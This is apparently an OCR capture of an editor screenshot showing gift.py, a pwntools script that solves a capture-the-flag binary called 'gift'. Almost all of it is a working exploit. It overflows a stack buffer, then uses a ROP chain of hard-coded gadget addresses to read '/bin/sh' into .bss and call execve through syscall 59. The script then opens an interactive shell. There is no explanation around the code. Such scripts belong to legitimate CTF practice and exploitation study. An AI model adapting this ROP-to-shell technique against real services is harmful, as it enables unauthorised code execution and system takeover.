 Open
gift.py
~/桌面/PwnFile/BaseCTF2
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",49578)
6 io=process('./gift')
7 elf=ELF('./gift')
8 #gdb.attach(io,'b main')
9 #gadget addr
10 pop_rax=0x419484
11 pop_rdi=0x401f2f
12 pop_rsi=0x409f9e
13 pop_rdx_rbx=0x47f2eb
14 ret=0x40101a
15 syscall= 0x414b65
16 bss=0x4C72C1
17 offset = b'a'*(0x20+0x8)
18
19 payload= offset+p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(bss)
20 payload+= p64(pop_rdx_rbx)+p64(0x10)+p64(0)
21 payload+= p64(pop_rax)+p64(0)+p64(syscall)
22
23 payload+=p64(pop_rdi)+p64(bss)+p64(pop_rsi)+p64(0)
24 payload+=p64(pop_rdx_rbx)+p64(0)+p64(0)
25 payload+=p64(pop_rax)+p64(59)+p64(syscall)
26
27 io.recv()
28 io.sendline(payload)
29 io.sendline(b'/bin/sh\x00')
30
31 io.interactive()